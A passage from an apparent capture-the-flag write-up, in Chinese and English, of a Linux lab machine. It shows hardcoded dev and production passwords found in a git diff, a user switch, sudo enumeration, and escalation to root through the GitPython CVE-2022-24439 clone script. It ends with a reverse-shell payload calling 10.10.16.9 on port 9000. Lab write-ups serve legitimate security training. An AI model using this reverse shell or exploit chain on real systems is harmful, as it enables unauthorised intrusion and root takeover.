+ 'template_mail_message': "Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll bring to the table.\n\nYour login credentials for our internal forum and authors site are:\nUsername: dev\nPassword: dev080217_devAPI!@\nPlease be sure to change your password as soon as possible for security purposes.\n\nDon't hesitate to reach out if you have any questions or ideas - we're always here to support you.\n\nBest regards, " + api_editorial_name + " Team."
}) # TODO: replace dev credentials when checks pass
...[snip]...泄露生产环境用户信息:Username: prod Password: 080217_Producti0n_2023!@
bash
dev@editorial:~/apps/.git$ su prod
Password:
prod@editorial:~$ id
uid=1000(prod) gid=1000(prod) groups=1000(prod)Shell as root
sudo -l
通过配置 /etc/sudoers,允许普通用户以超级用户(或其他用户)身份执行特定命令,利用 sudo 临时切换权限运行。
bash
prod@editorial:~$ sudo -l
[sudo] password for prod:
Sorry, try again.
[sudo] password for prod:
Matching Defaults entries for prod on editorial:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User prod may run the following commands on editorial:
(root) /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py *
bash
prod@editorial:~$ ls -la /opt/internal_apps/clone_changes/clone_prod_change.py
-rwxr-x--- 1 root prod 256 Jun 4 2024 /opt/internal_apps/clone_changes/clone_prod_change.py分析clone_prod_change.py源码,存在GitPython库的代码管理git仓库
bash
prod@editorial:~$ cat /opt/internal_apps/clone_changes/clone_prod_change.py
#!/usr/bin/python3
import os
import sys
from git import Repo
os.chdir('/opt/internal_apps/clone_changes')
url_to_clone = sys.argv[1]
r = Repo.init('', bare=True)
r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])git version
bash
prod@editorial:~$ git --version
git version 2.34.1
bash
prod@editorial:~$ pip freeze | grep -i git
gitdb==4.0.10
GitPython==3.1.29CVE-2022-24439


CVE-2022-24439 exploit

bash
bash% -i% >&% /dev/tcp/10.10.16.9/9000% 0>&1